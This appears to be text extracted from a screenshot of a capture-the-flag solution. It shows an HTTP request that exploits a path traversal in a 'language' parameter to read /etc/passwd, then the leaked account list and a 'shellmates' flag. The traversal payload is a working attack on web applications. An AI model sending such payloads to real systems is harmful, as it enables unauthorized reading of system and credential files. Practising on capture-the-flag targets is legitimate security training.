 1 GET /?language=./languages/../../../../../../../etc/passwd
HTTP/1.1
2 Host: 82.157.146.43:17054
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
</u>
<br />
root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
57 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
59 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
60
61 shellmates{yOU_M4De_yOUr_waY_7hRough_iT}